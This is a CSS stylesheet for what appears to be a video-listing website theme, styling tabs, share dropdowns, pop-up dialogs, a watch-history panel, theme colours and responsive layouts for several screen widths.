.tabs .t-ul {list-style-type: none;padding-left: 0;display: block;overflow: hidden;}
.tabs .t-ul li {float: left; box-sizing: border-box;padding-right: 0.5rem;line-height: 0.75rem;}
.tabs ul.title_nav {display: block;overflow: hidden;}
.tabs ul li label {color: #111;-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;padding: 0.125rem auto;overflow: hidden;text-overflow: ellipsis;display: block;cursor: pointer;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;white-space: nowrap;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
.tabs ul li label br {display: none;}
.tabs ul li label:hover, .tabs ul li label:focus, .tabs ul li label:active {outline: 0;color: #ff5f00;}
.tabs .content {margin: 0.25rem 0;}
.tabs .content section h2 {color: #ff5f00;display: none;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ ul > li:nth-child(1) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ .content > section:nth-child(1) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ ul > li:nth-child(2) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ .content > section:nth-child(2) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ ul > li:nth-child(3) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ .content > section:nth-child(3) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ ul > li:nth-child(4) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ .content > section:nth-child(4) {display: block;}
.tabs .content section,.play_list_box,.extra li .sideslip {display: none;-webkit-animation-name: content;animation-name: content;-webkit-animation-direction: normal;animation-direction: normal;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;line-height: 1.4;}
@-webkit-keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}
@keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}

/* 侧边栏按钮 */
.extra {position: fixed;right: 1rem;bottom: 1.25rem;z-index: 999999991;}
.extra li {position: relative;padding: 0.25rem 0.25rem 0;}
.extra li a,.extra li .mobil_q {display: block;overflow: hidden; background-color: rgba(123, 123, 123, 0.6);width: 1rem;height: 1rem;line-height: 1rem;text-align: center;border-radius: 0.8rem;cursor: pointer;}
.extra li a.backtop {display: none;background-color: rgba(255, 95, 0, 0.8);color: #FFFFFF;}
.extra li a:hover {background-color: #ff5f00;}
.extra .top_ico,.extra .share_ico,.extra .m_ico{margin: auto;font-size: 0.45rem;color: #fff; display: block;}
.extra .m_ico.theme_ico{font-size: 0.5rem;}
.extra .m_ico.app_ico{font-size: 0.475rem;}
.extra li .sideslip{display:none;position:absolute;background-color: #FFFFFF;bottom:0;right:100%;border-radius: 4px; box-shadow: 0 0.05rem 0.2rem rgba(0,0,0,.1);}  
.extra li:hover .sideslip{display:block}
.col_pd {padding: 0.125rem;overflow: hidden;}
.col_pd p {margin: 0 0 0.2rem;color: #878787;}
.app_qrcode img{width: 3.5rem;height: 3.5rem;}

/* page */
.page{display: block;overflow: hidden;margin: 0.3rem 0;}
.page li{display:inline-block;margin-left:0.2rem;padding: 0.2rem 0}
.page li:first-child{margin-left:0;}
.page li .num,.page li a{display:inline-block;padding:0.125rem 0.3rem;border-radius: 0.1rem;background-color: #fff;border: 1px solid #e2e2e2;}
.page li .num.btns_disad, .page li a.btns_disad{background-color: #f8f8f8!important;color: #888!important; pointer-events: none;cursor: not-allowed;}
.page li.active a,.page li.disabled a{ background-color: #ff5f00; border: 1px solid #ff5f00; color: #fff;}
.page_tips {display: block;overflow: hidden;text-align: center;margin-bottom: 0.25rem;}
.page_tips span{color: #ff5f00;}

/* footer */
.foot{ padding: 0.75rem 0; text-align: center; color: #999;margin-top: 0.5rem;background: #f8f8f8;}
.map_nav a {font-size: 0.325rem;}
.fo_t {margin: 0.5rem;font-size: 0.325rem;}
.foot.foot_stem{padding-bottom: 120px;}
.foot_stem .extra{bottom:110px;}
.foot_mnav {background: #fff;position: fixed;width: 100%;box-sizing: border-box;bottom: 0;border-top: 1px solid #f1f1f1;z-index: 999999994;}
.foot_mnav .foot_rows {position: relative;overflow: hidden;}
.foot_mnav .foot_rows li {display: table-cell;width: 1%;height: 1.35rem;text-align: center;}
.foot_mnav .foot_rows a {display: block;}
.foot_mnav .foot_rows a.active {color: #ff5f00;}
.foot_mnav .foot_rows i {display: block;padding-top: 0.125rem;line-height: 0.7rem;font-size: 0.5rem;}
.foot_mnav .foot_rows span {display: block;padding-bottom: 0.1rem;line-height: 0.4rem;font-size: 0.325rem;}


/* share */
.bds_share_title{font-size: 0.35rem;}
.dropdown {display: none;position: absolute;z-index: 999;width:6.5rem;bottom: 100%;left: 50%;transform: translate(-50%, 0);padding: 0.5rem;text-align: center;font-size: 0.3rem;background-color: #fff;box-shadow: 0 1px 0.2rem rgba(0,0,0,.1);border-radius: 0.1rem;}
.dropdown .bdsharebuttonbox a{width: 0.8rem;height: 0.8rem;float: left;margin: 0.15rem 0.375rem 0.15rem 0;background-size: cover;}
.dropdown a.bds_weixin{background-image: url(../img/share.png);background-position: 0px 0px;}
.dropdown a.bds_sqq{background-image: url(../img/share.png);background-position: 0px -0.8rem;}
.dropdown a.bds_tsina{background-image: url(../img/share.png);background-position: 0px -1.6rem;}
.dropdown a.bds_qzone{background-image: url(../img/share.png);background-position: 0px -2.4rem;}
.dropdown a.bds_more{background-image: url(../img/share.png);background-position: 0px -4rem;margin-right: 0;}
.bd_weixin_popup{width: 7rem!important;height: 8rem!important;}
.dropdown .copy_btn {display: inline-block;margin-top: 8px;padding: 5px 10px;border-radius: 4px;color: #fff;background: #ff5f00;cursor: pointer;}
.dropdown .share_link{display: block;overflow: hidden;line-height: 16px;padding: 6px;border: 1px solid #ddd;text-align: left;}
.dropdown .share_tips{display: block;padding-bottom: 6px;text-align: left;}

/* m-share */
.am-share { font-size: 0.375rem; border-radius: 0; bottom: 0; left: 0; position: fixed; text-align: center; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%); -webkit-transition: -webkit-transform 300ms; transition: transform 300ms ; width: 100%; z-index: 999999999; }
.am-modal-active { transform: translateY(0);  -webkit-transform: translateY(0); -ms-transform: translateY(0);}
.am-modal-out { z-index: 1109; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%) }
.am-share-footer .share_btn,.am-share-footer .copy_btn {float: left;display: block; width: 50%; background-color: #fff; cursor: pointer;  font-size: 0.4rem; font-weight: 400; height: 1.25rem;line-height: 1.25rem;text-align: center; transition: background-color 300ms ease-out 0s, border-color 300ms ease-out 0s; vertical-align: middle; white-space: nowrap;border-top: 1px solid #f1f1f1;}
.am-share-footer .copy_btn {color: #ff5f00;border-left: 1px solid #f1f1f1;}
.am-share-url {background-color: #fff;text-align: left;width: 100%;box-sizing: border-box;padding: 0.9rem 0.375rem; height:auto; zoom:1; overflow:auto; }
.am-share-url .title_span {display: block;padding-bottom: 0.15rem;}
.am-share-url .url_span {display: block;overflow: hidden;padding: 0.15rem;border: 1px solid #ddd;}
.sharebg { background-color: rgba(0, 0, 0, 0.7); bottom: 0; height: 100%; left: 0; opacity: 0; position: fixed; right: 0; top: 0; width: 100%; z-index: 999999995; display:none; }
.sharebg-active { opacity: 1; display:block; }
.share-none{display: none!important;}
.copy-tip {color: #fff;position: fixed;top: 50%;left: 50%;transform: translate(-50%,-50%);z-index: 9999999999;width: 4rem;overflow: hidden;background-color: rgba(25,25,25,0.8);border-radius: 64px;padding: 0.35rem 0.25rem;font-size: 0.4rem;text-align: center;}

/* jump */
.weui_msg_jump {padding-top: 1.6rem;text-align: center;}
.weui_icon {margin-bottom: 0.75rem;}
.weui_icon_msg{font-size: 2.4rem;color: #10AEFF;line-height: 1em;}
.weui_text {margin-bottom: 0.625rem;padding: 0 0.5rem;}
.weui_msg_title {margin-bottom: 0.5rem;font-weight: 400;font-size: 0.5rem;}
.weui_text p {line-height: 0.7rem;}
.weui_text .weui_xtts{color: #333;font-size: 0.4rem;}
.weui_text .weui_tips{color: #999;font-size: 0.325rem;}
.weui_text .weui-btn a {display:inline-block;width: 7rem; background: #ff5f00;border:1px solid #ff5f00;color:#fff;font-size: 0.4rem; padding: 0.25rem 2.5rem;border-radius: 0.1rem;}
.weui_text .weui-p{padding: 0.25rem 0;}
.weui_text  .weui-a{background: none;border: 1px solid #ccc;color: #333;}
.weui_text .weui-btn{margin: 0.25rem 0}
.weui_text .weui_tzt a{color: #10AEFF}

.themecolor{overflow: hidden;padding: 0.25rem;width: 5rem;}
.themecolor li{padding: 0.2rem!important;margin: 0.125rem;border: 1px solid #f1f1f1;border-radius: 4px;width: 2rem;float: left;cursor: pointer;}
.themecolor li:hover{background: #ff5f00;color: #fff;}
.themecolor p{padding: 0.25rem 0;font-size: 0.375rem;color: #111;}
.color_default{color: #ff5f00;}
.color_green{color: #00be06;}
.color_blue{color: #1890ff;}
.color_pink{color: #fb7299;}
.color_red{color: #ff3d2c;}
.color_gold{color: #e9bd6c;}
.color_default.cur{color: #fff;background: #ff5f00;}
.color_green.cur{color: #fff;background: #00be06;}
.color_blue.cur{color: #fff;background: #1890ff;}
.color_pink.cur{color: #fff;background: #fb7299;}
.color_red.cur{color: #fff;background: #ff3d2c;}
.color_gold.cur{color: #fff;background: #e9bd6c;}

/*弹出层*/
.mac_pop_bg{position: fixed; z-index: 999999998; left: 0;top: 0; width: 100%; height: 100%;background: rgba(0,0,0,.5);}
.mac_pop{z-index:9999999995!important; min-height: 0.5rem; height: auto!important; max-height: 95%;position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); margin: auto; padding: 0.625rem; border-radius: 4px; background-color: #fff; box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.mac_pop .pop_top{height:1rem; width:100%;text-align: center;}
.mac_pop .pop_top h2{color: #333;display: inline-block;margin: 0 auto;font-size: 0.45rem;font-weight: normal;}
.mac_pop .pop-foot{height:1.25rem;line-height:1.25rem;  width:100%;  border-top: 1px #E5E5E5 solid;  text-align: right;}
.mac_pop .pop-cancel,.pop-ok {padding:0.2rem 0.375rem;  margin:0.375rem 0.125rem;  border: none;  border-radius: 4px;  background-color: #337AB7;  color: #fff;cursor:pointer;}
.mac_pop .pop-cancel{background-color: #FFF;border:1px #CECECE solid;color: #000;}
.mac_pop .pop-content{height: 9.5rem;}
.mac_pop .pop-content-left{float: left;}
.mac_pop .pop-content-right{width:7.75rem;float: left;padding-top:0.5rem;padding-left:0.5rem;font-size: 0.4rem;line-height:0.875rem;}
.mac_pop .bgPop{display: none;position: absolute;z-index:9999999998;left: 0;top: 0;width: 100%;height: 100%;background: rgba(0,0,0,.2);}
.mac_pop .pop-msg{text-align:center;font-size: 0.35rem;}
.mac_report .remaining-r {padding: 0 0.25rem;border: 1px solid #f1f1f1;background-color: #f5f5f5;width: 100%;line-height: 1.125rem;text-align: center;margin-bottom: 0.375rem;border-radius: 4px;}
.mac_report .msg_code input:focus,.mac_report .msg_code input{width: 68%;height: 1.125rem;font-size: 0.35rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;line-height: 1.125rem;}
.mac_report .msg_code img {cursor: pointer;height: 1.125rem;margin-left: 2%;border: 1px solid #f1f1f1;margin-top: -0.05rem;width: 30%;}
.mac_pop_msg_bg{position: fixed; z-index: 9999999998; left: 0;top: 0; width: 100%; height: 100%; background: rgba(0,0,0,.5);}
.mac_pop_msg {z-index:9999999999!important; display: none; width: 5rem!important; min-height: 0.5rem; max-height: 18.75rem; position: fixed;top: 0;left: 0;bottom: 0;right: 0;margin: auto;padding: 0.625rem;border-radius: 4px;background-color: #fff;box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.mac_pop_msg .pop-msg{text-align:center;font-size: 0.35rem;}
.mac_report {padding: 0.25rem 0.5rem;}
.qirebox-overlayBG{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999999998;background-color:#000;filter:alpha(opacity=60);opacity:.6}
.qirebox{z-index:999999999;padding:0;position:fixed;top:35%;left:50%;transform: translate(-50%,-50%);}
.qirebox .ui-iframe{width:4.5rem;height:auto;}
.ui-dialog{overflow:hidden;border-radius:4px;min-width:6rem}
.ui-dialog-cnt{padding:0.25rem;overflow:hidden;background:#fff}
.ui-dialog-tip{height:1.25rem;line-height:1.2rem;padding:0 0.5rem;font-size:0.35rem;margin:0 0.125rem;text-align: center;}
.ui-dialog-close{position:absolute;top:0.3rem;right:0.325rem;display:block;width:0.275rem;height:0.275rem;overflow:hidden}

.hl_content{position: fixed; top: 50%; left: 50%; z-index: 999999999999; width: 85%; max-height: 95%;overflow: hidden; background-color: #fff; text-align: center; border-radius: 4px; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.hl_content.hl_notice{-webkit-transform: translate(-50%, -50%) scale(0); transform: translate(-50%, -50%) scale(0);opacity: 0;-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
.hl_content.hl_notice.hl_show{-webkit-transform: translate(-50%, -50%) scale(1); transform: translate(-50%, -50%) scale(1);opacity: 1;}
.hl_content_hd{padding: 1.25rem 0 0;}
.hl_content_title{font-weight: 400; font-size: 0.425rem;margin: 0px;}
.hl_content_bd{padding: 0.25rem 1rem 1.25rem;color: #666; word-wrap: break-word; word-break: break-all; text-align: center;}
.hl_notice .hl_content_bd{text-align: left;padding: 0.5rem 1rem 1.25rem;}
.hl_content_bd .info_img {display: block;margin: auto;width: 5rem;height: 5rem;}
.hl_content_bd p{margin: 0.125rem 0; line-height: 0.45rem;}
.hl_content_ft{position: relative; line-height: 1.2rem; font-size: 0.4rem;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}
.hl_content_ft a{position: relative; display: block;-webkit-box-flex: 1;-webkit-flex: 1;-ms-flex: 1;flex: 1;}
.hl_content_ft:after{content: " "; position: absolute; left: 0; top: 0; width: 100%; height: 1px; border-top: 1px solid #D5D5D6; color: #D5D5D6; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5);}
.hl_content_ft a:first-child:after {border-left: none;}
.hl_content_ft a:after {content: " ";position: absolute;left: 0;top: 0;width: 1px;height: 100%;border-left: 1px solid #D5D5D6;color: #D5D5D6;-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleX(0.5);transform: scaleX(0.5);}

/* history */
.conch_history_bg{display: none;}
.conch_history_bg.hfixed{display: block; position: fixed; z-index: 9999999999; top: 50%; left: 50%; width: 80%; height: 60%; background: #fff; transform: translate(-50%, -50%);overflow: hidden;box-shadow: 0 5px 15px 0 rgba(0,0,0,.15); border-radius: 4px;}
.conch_history_box{position: relative; margin: auto; width: 100%; height: 100%;padding: 1.5rem 0.375rem 0;overflow-x: hidden; overflow-y: auto; -webkit-overflow-scrolling: touch;}
.conch_history_box::-webkit-scrollbar{display: none;}
.conch_history_box .vodlist_titbox{text-align: center;}
.conch_history_title{background: #fff; position: fixed; width: 100%; z-index: 10; text-align: center; height: 1.25rem;border-bottom: 1px solid #f8f8f8;}
.conch_history_title span{font-size: 0.45rem; color: #111; line-height: 1.25rem;}
.conch_history_title a{position: fixed; right: 0.575rem;z-index: 20;line-height: 1.25rem;}
.conch_history_title a.clean_history{position: fixed; left: 0.575rem;right: unset;z-index: 20;line-height: 1.25rem;}
.conch_history_title a:hover,.conch_history_box li.clear_btn a:hover,.conch_history_box li a:hover .vodlist_title{color: #ff5f00!important;}
.conch_history_box li{margin-left: 0!important;}
.conch_history_box li.clear_btn{position: fixed; top: 0; left: 0.575rem; z-index: 20;line-height: 1.25rem;}
.conch_history_no,.conch_history_clear{font-size: 0.45rem; color: #888; position: absolute!important; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 5; text-align: center; padding-top: 1.25rem;}
.conch_history_box .user_log_tips a{display: none;background: #ff5f00; color: #fff!important; padding: 0.25rem 0.8rem; border-radius: 32px; opacity: 1!important; font-size: 0.35rem!important;}
.user_log .conch_history_box .user_log_tips a{display: block;line-height: 0.375rem;}
.conch_history_box .conch_history_no i{width: 100%; display: block; font-size: 2rem;line-height: 2rem;margin-bottom: 0.5rem; font-weight: lighter; color: #ccc;}
.user_log_tips {margin-top: 0.5rem;}

@media (min-width: 820px){
	html{font-size: 40px!important;}
	.hl_content {max-width: 9rem;}
	.conch_history_bg.hfixed {max-width:20rem;}
}

@media (min-width: 991px){	
	.vodlist_sm .vodlist_item {width:20%;}
	.vodlist_sm li:last-child, .vodlist_sm li:nth-last-child(2) {display: none!important;}
}

@media (max-width: 1280px){
	.container,.head_a,.head_b,.all_menu_inner,.type_list_menu,.content_box,.listnow.nav_fixed .list_type_title,.user_list_box,.wbalist_con,.adfixed .ads_rmk{width: 24.75rem;}
	.hot_list{width: 100%;}
	.head_menu_a li{padding: 0 0.3rem;}
	.nav_list li {padding: 0 0.35rem;}
	.head_search{width: 35%;}
	.mac_results{min-width: 6.55rem;}
	.wbalist_thumb{height: 10.5rem;}
	.adtip {top: -5.5rem;}
	.art_nav_row{width: 3rem;}
	.art_list_row {width: calc(70% - 3rem);}
	.extra {right: 0.25rem;bottom: 0.625rem;}
	.vodlist_item,.zbvodlist_item{width: 20%;}
	.arthom_item, .topiclist_item,.vodlist_hb .vodlist_item,.zbvodlist_hom .zbvodlist_item{width: 25%;}
	.actorlist_item{width: 12.5%;}
	.rank_hom .rank_info{width: 33.333333%;}
	.list_m a{width: 18%;}
	.list_m a.text_muted {width: 27%;}
	.list_v6 li.num_6,.list_v5 li.num_5,.rank_hom .rank_info:last-child,.actorlist_item:nth-last-child(2),.actorlist_item:last-child,.list_v12 li.num_11,.list_v12 li.num_12,.list_m a.num5{display: none!important;}
	.list_v10 li.num_11,.list_v10 li.num_12{display: block!important;}
}
@media (max-width: 991px){
	.container,.head_a,.head_b,.all_menu_inner,.content_box,#topic_page .hot_list,.listnow.nav_fixed .list_type_title,.user_list_box,.wbalist_con{width: 18.75rem;}
	.hidden_mi,.content_min .bds_share_title,.head_hot_search .pops_list li:last-child,.head_hot_search .pops_list li:nth-last-child(2),.list_v6 li.num_5,.list_m a.num4{display: none!important;}
	.list_v12 li.num_11,.list_v12 li.num_12{display: block!important;}
	.vodlist_item,.arthom_item,.topiclist_item,.zbvodlist_item{width: 25%;}
	.pa_right,.input_row,.conch_history_no, .conch_history_clear{padding: 0;}
	.embed-responsive {height: 0;}
	.embed-responsive-16by9 {padding-bottom: 56.25%;}
	.hot_list,.left_row,.right_row,.input_row,.commlist_row,.topiclist_con,.topiclist_text{width: 100%;}
	.art_list_row,.art_sider_row {width: calc(100% - 3rem);}
	.vodlist_smt .ranklist_item,.vodlist_smt .ranklist_item:nth-child(3n) {width: 48%;margin-right: 4%;}
	.vodlist_smt .ranklist_item:nth-child(2n) {margin-right: 0;}
	.topiclist_con .topiclist_thumb{padding-top: 35%;}
	.topic_fm{max-height: unset;}
	.rank_info{width: 50%;}
	.list_m a {width: 20.666666%;}
	.list_m a.text_muted {width: 37%;}
	.list_m{padding: 0 0.35rem;}
	.notice .nico{left: 0.475rem;}
	.smlist_box marquee {margin: 0 0.4rem 0 0.95rem;}
}

@media (min-width:820px) and (max-width: 991px){
    .art_sider_row .art_relates .artlr_tit{font-size: 0.425rem;}
}

@media (max-width:820px){
	 a:focus,a:hover,a:active,.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.gw_action a:hover{color: #111;}
	 body {padding-top: 2.5rem;}
	 body.ostem {padding-top: 1.25rem;}
	.zbvodlist_box:hover{border: 0;}
	.content_detail .pull_right a:hover{color: #fff;opacity: .7;}
	.hidden_xs,#rating span.label-list,.hot_list:hover .banner-arrow,.hot_wlist:hover .banner-arrow,.art_banner:hover .banner-arrow,.vodlist_sm .vodlist_sub,#play_page .head_a,#play_page .head_search,#topic_page .head_a,#topic_page .head_search,#topic_page .bgi_box,#artcon_page .head_a,#artcon_page .head_search,#topic_page .se_btn.pl_btn,.hot_banner .banner-bg,.play_vlist,#downul .thunder_url,.kk,#play_page .nav_fixed .head_menu_b,#topic_page .nav_fixed .head_menu_b,#artcon_page .nav_fixed .head_menu_b{display: none!important;}
	.hidden_mb,.hot_list li .pic_text.text_dy,.list_v6 li.num_5,.list_v6 li.num_6,.list_v5 li.num_5,.list_v5 li.num_6,.comment_report, .comment_report_child,.play_vlist:first-child,.play_vlist:nth-child(2),.play_vlist:nth-child(3),.play_vlist:nth-child(4),.nav_list li a i{display: block!important;}
	#play_page .hot_banner{background: #000!important;height: 1.25rem;min-height: unset;}
	.container,.wbalist_con,.head_b,.content_min.content_btn,#play_page .ads_all,#artcon_page .ads_all{width: 100%;padding: 0}
    .head_a,.all_menu_inner,.type_list_menu,.content_box,.play_box{width: 100%;padding: 0 0.375rem;}
	.container.white_pal,.list_info,.type_list_menu,.hot_list .vodlist_wi .vodlist_titbox,.all_menu_inner,.pannel.rankpage,.vodlist_wi .vodlist_item:nth-child(3n),.arthom_item:nth-child(2n),.topiclist_item:nth-child(2n),.vodlist_hb .vodlist_item:nth-child(2n),.content_detail .pannel_head,.ranklist_txt .pannel_head,.comm_list .pannel_head,.art_list_row .pannel_head,.list_info .pannel_head,.art_list_row .comm_list_box{padding: 0;}
	.hot_list{padding: 2.5rem 0 0 0;}
	.hot_list .balist_thumb .pic_text{line-height: 0.5rem;}
	.hot_list .vodlist_title{font-size: 0.375rem;}
	.hot_list .balist_thumb .vodlist_sub {font-size: 0.275rem;}
	.hot_list .vodlist_wi .vodlist_titbox,.vodlist_sm .vodlist_title{text-align: center;}
	.pannel{padding: 0.25rem 0 0;}
	.pannel h2.title i {font-size: 0.5rem;margin-right: 0.1rem;font-weight: normal;}
	.pannel_head h2.title,.pannel_head h3.title,.tabs .tab-det span{font-weight: 700;}
	.pannel_head h2.title{font-size: 0.5rem;}
	.content_detail .pannel_head h2.title,.pannel_head.down_title h2.title,.search_box .pannel_head h3.title{font-weight: normal;}
	.pannel .search_tips {line-height: 0.6rem;font-size: 0.375rem;}
	.vodlist_thumb,.arthom_list .artlist_thumb,.zbvodlist_box,.topiclist_thumb,.balist_thumb,.actorlist_box,.ads_all .ads{border-radius: 0;border:0;}
	.content_thumb .vodlist_thumb,.vodlist_sm .vodlist_thumb,.vodlist_sh .vodlist_thumb,.searchlist_item .vodlist_thumb,.artlist_thumb,.ranklist_thumb,.play_vlist_thumb,.art_relates .artlr_pic,.ads{border-radius: 3px;}
	.player .data a {background: #ebebeb;}
	.comm_list .part_tips {top: 0.5rem;}
	.input_row .pannel, .commlist_row .pannel {padding: 0.5rem 0.375rem; margin: 0;}
	.input_row .pannel{margin: 0;}
	.all_menu,.conch_history_bg{-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);transform: translateX(-100%);-webkit-transition: -webkit-transform 300ms;transition: transform 300ms;}
	.menu_block,.conch_history_bg.hfixed{transform: translateX(0px);-webkit-transform: translateX(0);-ms-transform: translateX(0);}
	.ma_top{margin-top:0.25rem}
	.hom_sm_list li{width: 100%;padding: 0.25rem 0.15rem;margin: 0;}
	.notice .nico{left: 0.325rem;}
	.pannel_head,.link_text,.title_nav,.content_playlist,#play_page.zbo .content_playlist,.down_list,.art_relates,.content_desc,.wrapper_fl .scroller,.vodlist_smt ul,.wrapper_tm,.art_list_row,.page,.comm_list_box,.search_tips,.zbo.vodlist,.play_vlist_box,.player_infotip,.plot_stem .article_content,.plot_stem .art_pren_list,.plot_list_box{padding: 0 0.375rem;}
	.rank_hom .rank_info:last-child,.actorlist_item:nth-last-child(2), .actorlist_item:last-child{display:inline-block!important;}
	.ads_box{padding: 0.25rem 0.375rem 0;}
	.searchlist_item,.down_tips_text,.row .show_no{margin: 0 0.375rem;}
	.hongbo_tips{margin: 0.25rem 0.375rem;}
	#graypage {background: none;}
	#play_page .bk_btn,#play_page .se_btn,#topic_page .bk_btn,#topic_page .se_btn,#artcon_page .bk_btn,#artcon_page .se_btn{display: block!important;color: #fff;line-height: 1.25rem;padding: 0 0.375rem;font-size: 0.5rem;}
	#play_page .nav_fixed .hd_tit,#topic_page .nav_fixed .hd_tit,#artcon_page .nav_fixed .hd_tit{display: block!important;color: #111;line-height: 1.25rem;font-size: 0.45rem;width: calc(100% - 4rem);overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	#artcon_page .bk_btn,#artcon_page .se_btn,.head_menu_b a.menu,#play_page .head_box.nav_top .head_b a,#topic_page .head_box.nav_top .head_b a,.bstem .head_box.nav_top .head_menu_b a.menu{color: #999;}
	.down_tips_text{font-size: 0.4rem;}
	.pannel_head.down_title,.down_context{padding: 0 0.375rem 0 0;}
	.down_vodl{margin-right: 0.375rem;margin-left: 0.375rem;}
	.down_vodr{width: calc(100% - 2.2rem);}
	.down_vodl .vodlist_thumb {border-radius: 3px;}
	#downlist {padding: 0.25rem 0;}
	.split_line {margin-left: 0.125rem;margin-right: 0.125rem;}
	
	/* header */
	.head_box.nav_fixed {top: -1.25rem;}
	.head_box,#art_page .head_box.nav_fixed,.zbvodlist_box{box-shadow: unset;}
	.hot_banner .bgi{filter: blur(40px); -webkit-filter: blur(40px);}
	.hot_banner .bgfd{background: rgba(0,0,0,.2)}
	.head_a{height: 1.25rem;}
	.head_user li{line-height: 1.25rem;}
	.head_user li a {font-size: 0.5rem;}
	.head_logo {width: 2.6rem;margin-top: 0.28rem;}
	.head_logo .logo {width: 2.6rem;height: 0.7rem;}
	.head_menu_b a.menu {padding: 0;width: 1.25rem;text-align: center;}
	.head_menu_b:hover a.menu{background: #ff5f00;color: #fff;padding: 0;border-right: 1px solid #ff5f00;}
	.header::after,.bstem .header::after,.bstem .head_box.nav_top .header::after,.bstem .head_box.nav_top .head_menu_b a.menu{border:0;}
	.head_search {width: calc(100% - 1.625rem);position: absolute;right: 0.375rem;top: 0.175rem;}
	.head_search .form_control,.bstem .head_box.nav_top .head_search .form_control{height: 0.9rem;line-height: 0.9rem;background: #f8f8f8;border-radius: 32px;}
	.head_search form:hover .form_control,.head_search form .form_control:focus{background: #f1f1f1;}
	.bstem .head_search .form_control{background: rgba(255, 255, 255, 0.1);}
	.head_search i,.head_search .submit{height: 0.9rem;line-height: 0.9rem;border-radius: 32px;}
	.mac_results {min-width: 100%;top: 2.5rem!important;left: 0!important;}
	.fixres .mac_results{position: fixed!important;top: 1.25rem!important;}
	.head_menu_b a.menu,.bstem .head_menu_b a.menu{font-size: 0.5rem;border: 0;}
	.head_menu_b:hover a.menu{background: none;color: #999;border:0;}
	.all_menu_inner .menu_top {position: absolute;width: 100%;top: 0;left: 0; line-height: 1.25rem;text-align: center;font-size: 0.45rem;color: #333;border-bottom: 1px solid #f8f8f8;background: #fff;
    z-index: 2;}
    .all_menu_inner .menu_top a{font-size: 0.35rem;position: absolute;right: 0.375rem;}
	.nav_list {padding: 1rem 0.375rem;}
	.nav_list li {width: 33.333333%;text-align: center;height: auto;font-size: 0.4rem;margin-bottom: 1rem;border: 0;padding: 0;}
	.nav_list li a{line-height: unset;height: auto;font-weight: normal;}
	.nav_list li.active a {color: #111!important;}
	.all_menu{display: block;position: fixed;background: #fff; top:0;right: 0;bottom: 0;}
	.all_menu_inner ul {position: relative;width: 100%;}
	.all_menu_box{overflow-x: hidden;overflow-y: auto;-webkit-overflow-scrolling: touch;width: 100%; height: 100vh;padding: 1.25rem 0;}
	.all_menu_box::after{border-width: 0;}
	#play_page .head_box.nav_fixed,#topic_page .head_box.nav_fixed,#artcon_page .head_box.nav_fixed{top: 0;}
	.hot_list li.vodlist_item {margin: 0.5rem 0;padding: 0.1rem;width: 40%;}
	.hot_list li.vodlist_item:first-child{margin-left: 0.275rem;}
	.hot_list li.vodlist_item:last-child{margin-right: 0.275rem;}
	.hot_list li {width: 36%;padding: 0;opacity: 0.6;filter: alpha(opacity=0.6);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
	.hot_list li.swiper-slide-active {opacity: 1;filter: alpha(opacity=1);}
	
	.hom_mob_list{position: relative;overflow: hidden;margin-top: 0.25rem;}
	.hom_mob_list li{display: table-cell;width: 1%;height: 1.35rem;text-align: center;}
	.hom_mob_list a,.showbtn{display: block;}
	.hom_mob_list i,.nav_list i,.hom_mob_list .mob_btn5 i,.nav_list .mob_btn5 i{display: block; line-height: 1.2rem; font-size: 0.525rem; border-radius: 100%;color: #fff; width: 1.2rem; height: 1.2rem; margin: 0 auto;background: #ff5f00; background: -webkit-linear-gradient(-45deg, #faaf61 0%, #ff5f00 100%); background: linear-gradient(-45deg, #faaf61 0%, #ff5f00 100%); box-shadow: 0 0.1rem 0.1rem rgba(255,95,0,.15);}
	.hom_mob_list .mob_btn1 i,.nav_list .mob_btn1 i,.nav_list .mob_btn8 i{background: #6177ff; background: -webkit-linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%); background: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%); box-shadow:0 0.1rem 0.1rem rgba(97, 119, 255, 0.15);}
